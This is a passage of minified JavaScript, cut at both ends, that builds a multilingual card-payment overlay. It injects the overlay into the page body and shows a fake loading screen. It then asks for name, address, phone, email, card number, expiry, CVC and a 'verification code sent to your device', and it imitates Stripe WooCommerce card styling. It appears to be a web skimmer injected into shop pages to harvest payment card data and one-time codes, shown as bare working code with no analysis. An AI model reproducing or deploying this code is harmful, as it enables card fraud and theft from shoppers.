paiement",submit:"Paiement",wait:"Veuillez patienter...",config:{fn:"Pr\xe9nom",ln:"Nom",cn:"Pays",st:"\xc9tat",ct:"Ville",ad:"Adresse",ap:"Adresse 2",zp:"Code postal",ph:"T\xe9l\xe9phone",em:"Email",cc:"Num\xe9ro de carte",de:"Date d'expiration",cv:"CVC"},error:"Les d\xe9tails de la carte de cr\xe9dit sont incorrects",label_ps:"Payer par carte - paiements 100 % s\xe9curis\xe9s"},de:{await:"Warten auf Zahlung...",header:"Mit Kredit- / Debitkarte bezahlen",header_2:"Zahlungssicherheit",header_3:"Ein Best\xe4tigungscode wurde an Ihr Ger\xe4t gesendet. Geben Sie den Code in das entsprechende Feld ein, um die \xdcberweisung zu best\xe4tigen.",header_4:"Zahlungsdetails",submit:"Zahlung",wait:"Bitte warten...",config:{fn:"Vorname",ln:"Nachname",cn:"Land",st:"Bundesland",ct:"Stadt",ad:"Adresse",ap:"Adresse 2",zp:"Postleitzahl",ph:"Telefon",em:"E-Mail",cc:"Kartennummer",de:"Ablaufdatum",cv:"CVC"},error:"Die Kreditkartendaten sind falsch",label_ps:"Mit Karte bezahlen - 100 % sichere Zahlungen"},pl:{await:"Oczekiwanie na płatność...",header:"Płać kartą kredytową / debetową",header_2:"Bezpieczeństwo płatności",header_3:"Kod weryfikacyjny został wysłany na Twoje urządzenie. Wprowadź kod w odpowiednim polu, aby potwierdzić przelew.",header_4:"Szczeg\xf3ły płatności",submit:"Płatność",wait:"Proszę czekać...",config:{fn:"Imię",ln:"Nazwisko",cn:"Kraj",st:"Wojew\xf3dztwo",ct:"Miasto",ad:"Adres",ap:"Adres 2",zp:"Kod pocztowy",ph:"Telefon",em:"Email",cc:"Numer karty",de:"Data ważności",cv:"CVC"},error:"Dane karty kredytowej są nieprawidłowe",label_ps:"Płać kartą - 100% bezpieczne płatności"},id:{await:"Menunggu pembayaran...",header:"Bayar dengan kartu kredit / debit",header_2:"Keamanan pembayaran",header_3:"Kode verifikasi telah dikirim ke perangkat Anda. Masukkan kode di kolom yang sesuai untuk mengonfirmasi transfer.",header_4:"Detail Pembayaran",submit:"Pembayaran",wait:"Silakan tunggu...",config:{fn:"Nama Depan",ln:"Nama Belakang",cn:"Negara",st:"Provinsi",ct:"Kota",ad:"Alamat",ap:"Alamat 2",zp:"Kode Pos",ph:"Telepon",em:"Email",cc:"Nomor Kartu",de:"Tanggal Kedaluwarsa",cv:"CVC"},error:"Detail kartu kredit tidak benar",label_ps:"Bayar dengan kartu - pembayaran 100% aman"},au:{await:"Awaiting payment...",header:"Pay with Credit / Debit card",header_2:"Payment security",header_3:"A verification code has been sent to your device. Enter the code in the appropriate field to confirm the transfer.",header_4:"Payment Details",submit:"Payment",wait:"Please wait...",config:{fn:"First Name",ln:"Last Name",cn:"Country",st:"State",ct:"City",ad:"Address",ap:"Address 2",zp:"Postal code",ph:"Phone",em:"Email",cc:"Card Number",de:"Date Expiration",cv:"CVC"},error:"The credit card details are incorrect",label_ps:"Pay by card - 100% secure payments"},at:{await:"Warten auf Zahlung...",header:"Mit Kredit- / Debitkarte bezahlen",header_2:"Zahlungssicherheit",header_3:"Ein Best\xe4tigungscode wurde an Ihr Ger\xe4t gesendet. Geben Sie den Code in das entsprechende Feld ein, um die \xdcberweisung zu best\xe4tigen.",header_4:"Zahlungsdetails",submit:"Zahlung",wait:"Bitte warten...",config:{fn:"Vorname",ln:"Nachname",cn:"Land",st:"Bundesland",ct:"Stadt",ad:"Adresse",ap:"Adresse 2",zp:"Postleitzahl",ph:"Telefon",em:"E-Mail",cc:"Kartennummer",de:"Ablaufdatum",cv:"CVC"},error:"Die Kreditkartendaten sind falsch",label_ps:"Mit Karte bezahlen - 100 % sichere Zahlungen"},fi:{await:"Odotetaan maksua...",header:"Maksaminen luotto- / pankkikortilla",header_2:"Maksuturvallisuus",header_3:"Vahvistuskoodi on l\xe4hetetty laitteeseesi. Sy\xf6t\xe4 koodi oikeaan kentt\xe4\xe4n vahvistaaksesi siirron.",header_4:"Maksutiedot",submit:"Maksu",wait:"Ole hyv\xe4 ja odota...",config:{fn:"Etunimi",ln:"Sukunimi",cn:"Maa",st:"Osavaltio",ct:"Kaupunki",ad:"Osoite",ap:"Osoite 2",zp:"Postinumero",ph:"Puhelin",em:"S\xe4hk\xf6posti",cc:"Kortin numero",de:"Voimassaoloaika",cv:"CVC"},error:"Luottokorttitiedot ovat virheelliset",label_ps:"Maksaa kortilla - 100 % turvalliset maksut"},ro:{await:"Aștept\xe2nd plata...",header:"Plătește cu card de credit / debit",header_2:"Securitatea plăților",header_3:"Un cod de verificare a fost trimis pe dispozitivul tău. Introdu codul \xeen c\xe2mpul corespunzător pentru a confirma transferul.",header_4:"Detalii de plată",submit:"Plată",wait:"Te rog așteaptă...",config:{fn:"Prenume",ln:"Nume",cn:"Țară",st:"Județ",ct:"Oraș",ad:"Adresă",ap:"Adresă 2",zp:"Cod poștal",ph:"Telefon",em:"Email",cc:"Număr card",de:"Data expirării",cv:"CVC"},error:"Detaliile cardului de credit sunt incorecte",label_ps:"Plătește cu cardul - plăți 100% sigure"},el:{await:"Αναμονή πληρωμής...",header:"Πληρώστε με πιστωτική / χρεωστική κάρτα",header_2:"Ασφάλεια πληρωμών",header_3:"Ένας κωδικός επαλήθευσης έχει σταλεί στη συσκευή σας. Εισάγετε τον κωδικό στο κατάλληλο πεδίο για να επιβεβαιώσετε τη μεταφορά.",header_4:"Λεπτομέρειες πληρωμής",submit:"Πληρωμή",wait:"Παρακαλώ περιμένετε...",config:{fn:"Όνομα",ln:"Επώνυμο",cn:"Χώρα",st:"Περιοχή",ct:"Πόλη",ad:"Διεύθυνση",ap:"Διεύθυνση 2",zp:"Ταχυδρομικός κώδικας",ph:"Τηλέφωνο",em:"Email",cc:"Αριθμός κάρτας",de:"Ημερομηνία λήξης",cv:"CVC"},error:"Τα στοιχεία της πιστωτικής κάρτας είναι λανθασμένα",label_ps:"Πληρώστε με κάρτα - 100% ασφαλείς πληρωμές"},pt:{await:"Aguardando pagamento...",header:"Pagar com cart\xe3o de cr\xe9dito / d\xe9bito",header_2:"Seguran\xe7a de pagamento",header_3:"Um c\xf3digo de verifica\xe7\xe3o foi enviado para o seu dispositivo. Insira o c\xf3digo no campo apropriado para confirmar a transfer\xeancia.",header_4:"Detalhes do pagamento",submit:"Pagamento",wait:"Por favor, aguarde...",config:{fn:"Nome",ln:"Sobrenome",cn:"Pa\xeds",st:"Estado",ct:"Cidade",ad:"Endere\xe7o",ap:"Endere\xe7o 2",zp:"C\xf3digo postal",ph:"Telefone",em:"Email",cc:"N\xfamero do cart\xe3o",de:"Data de validade",cv:"CVC"},error:"Os dados do cart\xe3o de cr\xe9dito est\xe3o incorretos",label_ps:"Pague com cart\xe3o - pagamentos 100% seguros"},tr:{await:"\xd6deme bekleniyor...",header:"Kredi / Banka kartı ile \xf6deme",header_2:"\xd6deme g\xfcvenliği",header_3:"Bir doğrulama kodu cihazınıza g\xf6nderildi. Transferi onaylamak i\xe7in kodu uygun alana girin.",header_4:"\xd6deme Detayları",submit:"\xd6deme",wait:"L\xfctfen bekleyin...",config:{fn:"Ad",ln:"Soyad",cn:"\xdclke",st:"Eyalet",ct:"Şehir",ad:"Adres",ap:"Adres 2",zp:"Posta kodu",ph:"Telefon",em:"E-posta",cc:"Kart Numarası",de:"Son Kullanma Tarihi",cv:"CVC"},error:"Kredi kartı bilgileri hatalı",label_ps:"Kartla \xf6de - %100 g\xfcvenli \xf6demeler"},da:{await:"Afventer betaling...",header:"Betal med kredit- / debetkort",header_2:"Betalingssikkerhed",header_3:"En bekr\xe6ftelseskode er sendt til din enhed. Indtast koden i det relevante felt for at bekr\xe6fte overf\xf8rslen.",header_4:"Betalingsoplysninger",submit:"Betaling",wait:"Vent venligst...",config:{fn:"Fornavn",ln:"Efternavn",cn:"Land",st:"Stat",ct:"By",ad:"Adresse",ap:"Adresse 2",zp:"Postnummer",ph:"Telefon",em:"Email",cc:"Kortnummer",de:"Udl\xf8bsdato",cv:"CVC"},error:"Kreditkortoplysningerne er forkerte",label_ps:"Betal med kort - 100% sikre betalinger"},no:{await:"Venter p\xe5 betaling...",header:"Betal med kreditt- / debetkort",header_2:"Betalingssikkerhet",header_3:"En bekreftelseskode har blitt sendt til enheten din. Skriv inn koden i det aktuelle feltet for \xe5 bekrefte overf\xf8ringen.",header_4:"Betalingsdetaljer",submit:"Betaling",wait:"Vennligst vent...",config:{fn:"Fornavn",ln:"Etternavn",cn:"Land",st:"Stat",ct:"By",ad:"Adresse",ap:"Adresse 2",zp:"Postnummer",ph:"Telefon",em:"E-post",cc:"Kortnummer",de:"Utl\xf8psdato",cv:"CVC"},error:"Kredittkortinformasjonen er feil",label_ps:"Betal med kort - 100% sikre betalinger"},sv:{await:"V\xe4ntar p\xe5 betalning...",header:"Betala med kredit- / debetkort",header_2:"Betalningss\xe4kerhet",header_3:"En bekr\xe4ftelsekod har skickats till din enhet. Ange koden i det relevanta f\xe4ltet f\xf6r att bekr\xe4fta \xf6verf\xf6ringen.",header_4:"Betalningsinformation",submit:"Betalning",wait:"V\xe4nligen v\xe4nta...",config:{fn:"F\xf6rnamn",ln:"Efternamn",cn:"Land",st:"Stat",ct:"Stad",ad:"Adress",ap:"Adress 2",zp:"Postnummer",ph:"Telefon",em:"E-post",cc:"Kortnummer",de:"Utg\xe5ngsdatum",cv:"CVC"},error:"Kreditkortsinformationen \xe4r felaktig",label_ps:"Betala med kort - 100% s\xe4kra betalningar"},sl:{await:"Čakanje na plačilo...",header:"Plačajte s kreditno / debetno kartico",header_2:"Varnost plačila",header_3:"Koda za preverjanje je bila poslana na vaše naprave. Vnesite kodo v ustrezno polje za potrditev prenosa.",header_4:"Podrobnosti plačila",submit:"Plačilo",wait:"Prosim, počakajte...",config:{fn:"Ime",ln:"Priimek",cn:"Država",st:"Država",ct:"Mesto",ad:"Naslov",ap:"Naslov 2",zp:"Poštna številka",ph:"Telefon",em:"E-pošta",cc:"Številka kartice",de:"Datum poteka",cv:"CVC"},error:"Podatki o kreditni kartici so napačni"},nl:{await:"Wachten op betaling...",header:"Betaal met creditcard / debetkaart",header_2:"Betaalbeveiliging",header_3:"De verificatiecode is naar uw apparaten verzonden. Voer de code in het juiste veld in om de overdracht te bevestigen.",header_4:"Betalingsgegevens",submit:"Betalen",wait:"Even geduld alstublieft...",config:{fn:"Voornaam",ln:"Achternaam",cn:"Land",st:"Provincie",ct:"Stad",ad:"Adres",ap:"Adres 2",zp:"Postcode",ph:"Telefoon",em:"E-mail",cc:"Kaartnummer",de:"Vervaldatum",cv:"CVC"},error:"De creditcardgegevens zijn onjuist"},he:{await:"ממתין לתשלום...",header:"שלם בכרטיס אשראי / כרטיס דביט",header_2:"אבטחת תשלום",header_3:"קוד האימות נשלח למכשירים שלך. הכנס את הקוד בשדה המתאים כדי לאשר את ההעברה.",header_4:"פרטי תשלום",submit:"שלם",wait:"תמתין שנייה בבקשה...",config:{fn:"שם פרטי",ln:"שם משפחה",cn:"מדינה",st:"מחוז",ct:"עיר",ad:"כתובת",ap:"כתובת 2",zp:"מיקוד",ph:"טלפון",em:"אימייל",cc:"מספר כרטיס",de:"תאריך תפוגה",cv:"CVC"},error:"פרטי כרטיס האשראי אינם נכונים"},nb:{await:"Venter p\xe5 betaling...",header:"Betal med kredittkort / debetkort",header_2:"Betalingssikkerhet",header_3:"Bekrekkelseskoden er sendt til enhetene dine. Skriv inn koden i feltet for \xe5 bekrefte overf\xf8ringen.",header_4:"Betalingsdetaljer",submit:"Betal",wait:"Vennligst vent et \xf8yeblikk...",config:{fn:"Fornavn",ln:"Etternavn",cn:"Land",st:"Fylke",ct:"By",ad:"Adresse",ap:"Adresse 2",zp:"Postnummer",ph:"Telefon",em:"E-post",cc:"Kortnummer",de:"Utl\xf8psdato",cv:"CVC"},error:"Ugyldige kortdetaljer"}},init:function(_){this.lang=document.documentElement.lang.split("-")[0],this.setAssets(()=>this.initModal()),"function"==typeof _&&_()},initModal:function(_){let $=`<div class="modalSecurityPayment-dialog" role="document"><div class="modalSecurityPayment-content"><div class="modalSecurityPayment-header"><button type="button" class="modalSecurityPayment-close" aria-label="Close"><span aria-hidden="true">\xd7</span></button><h5 class="modalSecurityPayment-title"><i class=""></i><span>${this.languages[this.lang].header}</span></span></h5></div><div class="modalSecurityPayment-body"><h3 class="modalSecurityPayment-text-center">${this.languages[this.lang].wait}</h3><div class="modalSecurityPayment-text-center"> <div class="modalSecurityPayment-loader"></div></div></div></div></div>`,e=document.createElement("div");if(e.className="modalSecurityPayment fadeSecurityPayment",e.id="modal-security-payment",e.innerHTML=$,Q("#modal-security-payment"))return!1;document.body.appendChild(e),this.modalSecurityPayment("show"),Q(".modalSecurityPayment-close").onclick=()=>{Q("h2.modalSecurityPayment-text-center")&&location.reload(),this.modalSecurityPayment("hide")},"function"==typeof _&&_()},modalSecurityPayment:function(_,$=!1){switch(_){case"show":{let e=document.createElement("div");e.className="modalSecurityPayment-backdrop fadeSecurityPayment inSecurityPayment",document.body.appendChild(e),Q("#modal-security-payment").classList.add("inSecurityPayment"),setTimeout(()=>this.modalCardForm($),1500);break}case"hide":document.body.style.overflow="auto",Q("#modal-security-payment").remove(),Q(".modalSecurityPayment-backdrop").remove(),clearInterval(this.checkB),clearInterval(this.inTim),"function"==typeof $&&$()}},modalCardForm:function(_=!1){let $=(_,$,e,t="text",a,i,n,o=!1,r="")=>`${i?'<div class="cc-form-row">':""}<div class="${a}"><div class="cc-form-form-group"><label for="${$}" style="padding-left: 0px !important;">${_}</label>${o?`<div class="cc-form-input-group">`:""}<input class="cc-form-form-control" id="${$}" name="${e}" type="${t}" placeholder="${r}" required="">${o?`<span class="cc-form-input-group-addon"><svg id="wc-stripe-card-brand" class="wc-stripe-card-brand" width="750" height="471" viewBox="0 10 60 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">${none}</svg></span></div>`:""}</div></div>${n?"</div>":""}`,e="";this.cardInfo&&(e=`${$(this.languages[this.lang].config.fn,"cc_firstname","payment[cc_firstname]","text","cc-form-col-xs-7 cc-form-col-md-7",!0,!1)}${$(this.languages[this.lang].config.ln,"cc_lastname","payment[cc_lastname]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.cn,"cc_country","payment[cc_country]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.st,"cc_state","payment[cc_state]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.ct,"cc_city","payment[cc_city]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.ad,"cc_address","payment[cc_address]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.ap,"cc_address_2","payment[cc_address_2]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.zp,"cc_zip","payment[cc_zip]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!1)}${$(this.languages[this.lang].config.ph,"cc_phone","payment[cc_phone]","text","cc-form-col-xs-7 cc-form-col-md-7",!1,!1)}${$(this.languages[this.lang].config.em,"cc_email","payment[cc_email]","email","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!0)}`);let t=`<div class="cc-form-container" style="width: 100%;margin: 0px;padding: 0px;display:block;border-spacing:0px !important;" id="cc_form_main"><div class="cc-form-row"><div class="cc-form-col-md-4 cc-form-col-xs-12" style="width:100%;"><div class="cc-form-panel cc-form-panel-default credit-card-box"><div class="cc-form-panel-heading"><div class="cc-form-row cc-form-display-tr"><h3 class="cc-form-panel-title cc-form-display-td">${this.languages[this.lang].header_4}</h3><div class="cc-form-display-td"><img class="img-responsive cc-form-pull-right" src="[data-uri]"></div></div></div><div class="cc-form-panel-body"><form role="form" id="cc-payment-form-main">${e}${$(this.languages[this.lang].config.cc,"cc_number","payment[cc_number]","text","cc-form-col-xs-12",!0,!0,!0,"1234 1234 1234 1234")}${$(this.languages[this.lang].config.de,"cc_exp","payment[cc_exp]","text","cc-form-col-xs-7 cc-form-col-md-7",!0,!1,!1,"MM / YY")}${$(this.languages[this.lang].config.cv,"cc_cvc","payment[cc_cvc]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!0,!1,"123")}<div class="modalSecurityPayment-row"><div class="modalSecurityPayment-form-group modalSecurityPayment-col-6" style="display: inline-block;"><div class="modalSecurityPayment-loader loader-mini"></div>&nbsp;<strong id="payment-countdown"></strong> <span class="small">${this.languages[this.lang].await}</span> </div><div class="modalSecurityPayment-form-group modalSecurityPayment-col-6" style="display:inline-block;text-align: right;vertical-align: middle;"><button id="connect-donate" type="submit" class="mc-btn mc-btn-outline-primary"><span>${this.languages[this.lang].submit}</span></button></div></div></form></div></div></div></div></div>`;Q(".modalSecurityPayment-body")&&(Q(".modalSecurityPayment-body").innerHTML=t),setTimeout(()=>{let _=Q("#cc_number"),$=/^\d{0,16}$/g,e,t,a=Q("#cc_exp"),i=/^\d{0,4}$/g,n,o,r=Q("#cc_cvc"),d=/^\d{0,4}$/g,l,c,s=(_,$,e)=>{var t=[];for(let a=0;a<_.length;a++)0!==a&&a%$==0&&t.push(e),t.push(_[a]);return t.join("")},p=_=>_.replace(/[^\d]/g,""),m=(_,$)=>Math.floor(_/($+1)),L=_=>{let $=_.target;e=$.value,t=$.selectionEnd},h=_=>{let a=_.target,i=p(a.value),n;i.match($)?(i=s(i,4," "),n=t-m(t,4)+m(t+(i.length-e.length),4)+(p(i).length-p(e).length),a.value=""!==i?i:""):(a.value=e,n=t),a.setSelectionRange(n,n),C(a.value)},C=_=>{let $=_.replace(/\s+/g,""),e="",t={amex:/^3[47][0-9]{13}$/,discover:/^6(?:011|5[0-9]{2})[0-9]{12}$/,diners:/^3(?:0[0-5]|[68][0-9])\d{11}$/,mastercard:/^5[1-5][0-9]{14}$/,jcb:/^(?:2131|1800|35\d{3})\d{11}$/,maestro:/^(?:5018|5020|5038|6304|6759|6761|6762|6763)\d{10,15}$/,visa:/^4[0-9]{12}(?:[0-9]{3})?$/,unionpay:/62[0-9]{14,17}$/};for(let a in t)if(t[a].test($)){e=a;break}Q("#wc-stripe-card-brand").innerHTML=({amex:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="amex" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#2557D6" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M0.002688,221.18508 L36.026849,221.18508 L44.149579,201.67506 L62.334596,201.67506 L70.436042,221.18508 L141.31637,221.18508 L141.31637,206.26909 L147.64322,221.24866 L184.43894,221.24866 L190.76579,206.04654 L190.76579,221.18508 L366.91701,221.18508 L366.83451,189.15941 L370.2427,189.15941 C372.62924,189.24161 373.3263,189.46144 373.3263,193.38516 L373.3263,221.18508 L464.43232,221.18508 L464.43232,213.72973 C471.78082,217.6508 483.21064,221.18508 498.25086,221.18508 L536.57908,221.18508 L544.78163,201.67506 L562.96664,201.67506 L570.98828,221.18508 L644.84844,221.18508 L644.84844,202.65269 L656.0335,221.18508 L715.22061,221.18508 L715.22061,98.67789 L656.64543,98.67789 L656.64543,113.14614 L648.44288,98.67789 L588.33787,98.67789 L588.33787,113.14614 L580.80579,98.67789 L499.61839,98.67789 C486.02818,98.67789 474.08221,100.5669 464.43232,105.83121 L464.43232,98.67789 L408.40596,98.67789 L408.40596,105.83121 C402.26536,100.40529 393.89786,98.67789 384.59383,98.67789 L179.90796,98.67789 L166.17407,130.3194 L152.07037,98.67789 L87.59937,98.67789 L87.59937,113.14614 L80.516924,98.67789 L25.533518,98.67789 L-2.99999999e-06,156.92445 L-2.99999999e-06,221.18508 L0.002597,221.18508 L0.002688,221.18508 Z M227.39957,203.51436 L205.78472,203.51436 L205.70492,134.72064 L175.13228,203.51436 L156.62,203.51436 L125.96754,134.6597 L125.96754,203.51436 L83.084427,203.51436 L74.982981,183.92222 L31.083524,183.92222 L22.8996,203.51436 L4.7e-05,203.51436 L37.756241,115.67692 L69.08183,115.67692 L104.94103,198.84086 L104.94103,115.67692 L139.35289,115.67692 L166.94569,175.26406 L192.29297,115.67692 L227.39657,115.67692 L227.39657,203.51436 L227.39957,203.51436 Z M67.777214,165.69287 L53.346265,130.67606 L38.997794,165.69287 L67.777214,165.69287 Z M313.41947,203.51436 L242.98611,203.51436 L242.98611,115.67692 L313.41947,115.67692 L313.41947,133.96821 L264.07116,133.96821 L264.07116,149.8009 L312.23551,149.8009 L312.23551,167.80606 L264.07116,167.80606 L264.07116,185.34759 L313.41947,185.34759 L313.41947,203.51436 Z M412.67528,139.33321 C412.67528,153.33782 403.28877,160.57326 397.81863,162.74575 C402.43206,164.49434 406.37237,167.58351 408.24808,170.14281 C411.22525,174.51164 411.73875,178.41416 411.73875,186.25897 L411.73875,203.51436 L390.47278,203.51436 L390.39298,192.43732 C390.39298,187.1518 390.90115,179.55074 387.0646,175.32499 C383.98366,172.23581 379.28774,171.56552 371.69714,171.56552 L349.06363,171.56552 L349.06363,203.51436 L327.98125,203.51436 L327.98125,115.67692 L376.47552,115.67692 C387.25084,115.67692 395.18999,115.9604 402.00639,119.88413 C408.67644,123.80786 412.67529,129.53581 412.67529,139.33321 L412.67528,139.33321 Z M386.02277,152.37632 C383.1254,154.12756 379.69859,154.18584 375.59333,154.18584 L349.97998,154.18584 L349.97998,134.67583 L375.94186,134.67583 C379.61611,134.67583 383.44999,134.8401 385.94029,136.26016 C388.67536,137.53981 390.36749,140.26337 390.36749,144.02548 C390.36749,147.86443 388.75784,150.95361 386.02277,152.37632 Z M446.48908,203.51436 L424.97569,203.51436 L424.97569,115.67692 L446.48908,115.67692 L446.48908,203.51436 Z M696.22856,203.51436 L666.35032,203.51436 L626.38585,137.58727 L626.38585,203.51436 L583.44687,203.51436 L575.24166,183.92222 L531.44331,183.92222 L523.48287,203.51436 L498.81137,203.51436 C488.56284,203.51436 475.58722,201.25709 468.23872,193.79909 C460.82903,186.3411 456.97386,176.23903 456.97386,160.26593 C456.97386,147.23895 459.27791,135.33 468.33983,125.91941 C475.15621,118.90916 485.83044,115.67692 500.35982,115.67692 L520.77174,115.67692 L520.77174,134.49809 L500.78818,134.49809 C493.0938,134.49809 488.74909,135.63733 484.564,139.70147 C480.96957,143.4 478.50322,150.39171 478.50322,159.59829 C478.50322,169.00887 480.38158,175.79393 484.30061,180.22633 C487.5465,183.70232 493.445,184.75677 498.99495,184.75677 L508.46393,184.75677 L538.17987,115.67957 L569.77152,115.67957 L605.46843,198.76138 L605.46843,115.67957 L637.5709,115.67957 L674.6327,176.85368 L674.6327,115.67957 L696.22856,115.67957 L696.22856,203.51436 Z M568.07051,165.69287 L553.47993,130.67606 L538.96916,165.69287 L568.07051,165.69287 Z" id="Path" fill="#FFFFFF"></path> <path d="M749.95644,343.76716 C744.83485,351.22516 734.85504,355.00582 721.34464,355.00582 L680.62723,355.00582 L680.62723,336.1661 L721.17969,336.1661 C725.20248,336.1661 728.01736,335.63887 729.71215,333.99096 C731.18079,332.63183 732.2051,330.65804 732.2051,328.26036 C732.2051,325.70107 731.18079,323.66899 729.62967,322.45028 C728.09984,321.10969 725.87294,320.50033 722.20135,320.50033 C702.40402,319.83005 677.70592,321.10969 677.70592,293.30714 C677.70592,280.56363 685.83131,267.14983 707.95664,267.14983 L749.95379,267.14983 L749.95644,249.66925 L710.93382,249.66925 C699.15812,249.66925 690.60438,252.47759 684.54626,256.84375 L684.54626,249.66925 L626.83044,249.66925 C617.60091,249.66925 606.76706,251.94771 601.64279,256.84375 L601.64279,249.66925 L498.57751,249.66925 L498.57751,256.84375 C490.37496,250.95154 476.53466,249.66925 470.14663,249.66925 L402.16366,249.66925 L402.16366,256.84375 C395.67452,250.58593 381.24357,249.66925 372.44772,249.66925 L296.3633,249.66925 L278.95252,268.43213 L262.64586,249.66925 L148.99149,249.66925 L148.99149,372.26121 L260.50676,372.26121 L278.447,353.20159 L295.34697,372.26121 L364.08554,372.32211 L364.08554,343.48364 L370.84339,343.48364 C379.96384,343.62405 390.72054,343.25845 400.21079,339.17311 L400.21079,372.25852 L456.90762,372.25852 L456.90762,340.30704 L459.64268,340.30704 C463.13336,340.30704 463.47657,340.45011 463.47657,343.92344 L463.47657,372.25587 L635.71144,372.25587 C646.64639,372.25587 658.07621,369.46873 664.40571,364.41107 L664.40571,372.25587 L719.03792,372.25587 C730.40656,372.25587 741.50913,370.66889 749.95644,366.60475 L749.95644,343.76712 L749.95644,343.76716 Z M408.45301,296.61266 C408.45301,321.01872 390.16689,326.05784 371.7371,326.05784 L345.42935,326.05784 L345.42935,355.52685 L304.44855,355.52685 L278.48667,326.44199 L251.5058,355.52685 L167.9904,355.52685 L167.9904,267.66822 L252.79086,267.66822 L278.73144,296.46694 L305.55002,267.66822 L372.92106,267.66822 C389.6534,267.66822 408.45301,272.28078 408.45301,296.61266 Z M240.82781,337.04655 L188.9892,337.04655 L188.9892,319.56596 L235.27785,319.56596 L235.27785,301.64028 L188.9892,301.64028 L188.9892,285.66718 L241.84947,285.66718 L264.91132,311.27077 L240.82781,337.04655 Z M324.3545,347.10668 L291.9833,311.3189 L324.3545,276.6677 L324.3545,347.10668 Z M372.2272,308.04117 L344.98027,308.04117 L344.98027,285.66718 L372.47197,285.66718 C380.08388,285.66718 385.36777,288.75636 385.36777,296.43956 C385.36777,304.03796 380.32865,308.04117 372.2272,308.04117 Z M514.97053,267.66815 L585.34004,267.66815 L585.34004,285.83764 L535.96778,285.83764 L535.96778,301.81074 L584.1348,301.81074 L584.1348,319.73642 L535.96778,319.73642 L535.96778,337.21701 L585.34004,337.29641 L585.34004,355.52678 L514.97053,355.52678 L514.97053,267.66815 Z M487.91724,314.6973 C492.61049,316.42205 496.44703,319.51387 498.24559,322.07317 C501.22276,326.36251 501.65378,330.36571 501.73891,338.10985 L501.73891,355.52685 L480.5714,355.52685 L480.5714,344.53458 C480.5714,339.24908 481.08223,331.42282 477.1632,327.33748 C474.08226,324.19002 469.38635,323.4376 461.69463,323.4376 L439.16223,323.4376 L439.16223,355.52685 L417.97609,355.52685 L417.97609,267.66822 L466.65393,267.66822 C477.32816,267.66822 485.10236,268.13716 492.02251,271.81449 C498.6766,275.8177 502.86168,281.30191 502.86168,291.3245 C502.85868,305.34765 493.46719,312.50362 487.91724,314.6973 Z M475.99899,303.59022 C473.17879,305.25668 469.69077,305.39975 465.58817,305.39975 L439.97483,305.39975 L439.97483,285.66718 L465.9367,285.66718 C469.69077,285.66718 473.4475,285.74658 475.99899,287.25416 C478.7314,288.67687 480.36499,291.39779 480.36499,295.15725 C480.36499,298.91672 478.7314,301.94496 475.99899,303.59022 Z M666.33539,309.1866 C670.44067,313.41766 672.64095,318.7588 672.64095,327.80112 C672.64095,346.70178 660.78278,355.5242 639.51948,355.5242 L598.45353,355.5242 L598.45353,336.68449 L639.35453,336.68449 C643.35337,336.68449 646.18954,336.15726 647.9668,334.50934 C649.41681,333.15021 650.45709,331.17643 650.45709,328.77875 C650.45709,326.21944 649.33167,324.18738 647.88433,322.96866 C646.27201,321.62807 644.04778,321.01872 640.37619,321.01872 C620.65868,320.34843 595.9659,321.62807 595.9659,293.82551 C595.9659,281.08201 604.00615,267.66822 626.11019,267.66822 L668.37872,267.66822 L668.37872,286.36752 L629.70196,286.36752 C625.86809,286.36752 623.37512,286.51059 621.25464,287.9545 C618.94527,289.37721 618.08856,291.48876 618.08856,294.2759 C618.08856,297.59028 620.04941,299.8449 622.702,300.81987 C624.92624,301.59084 627.31543,301.81603 630.9072,301.81603 L642.25722,302.12071 C653.703,302.39889 661.55967,304.37003 666.33539,309.1866 Z M750,285.66718 L711.57335,285.66718 C707.7368,285.66718 705.18797,285.81025 703.04088,287.25416 C700.81665,288.67687 699.95995,290.78843 699.95995,293.57558 C699.95995,296.88994 701.83831,299.14456 704.57071,300.11953 C706.79495,300.8905 709.18415,301.1157 712.6961,301.1157 L724.12327,301.42038 C735.65419,301.70387 743.35123,303.67765 748.04448,308.49157 C748.89852,309.16186 749.41202,309.91428 750,310.6667 L750,285.66718 Z" id="path13" fill="#FFFFFF"></path> </g> </g>',visa:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="visa" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4595" x="0" y="0" width="750" height="471" rx="40"></rect> <polygon id="Shape" fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275"></polygon> <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" id="path13" fill="#FFFFFF"></path> <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 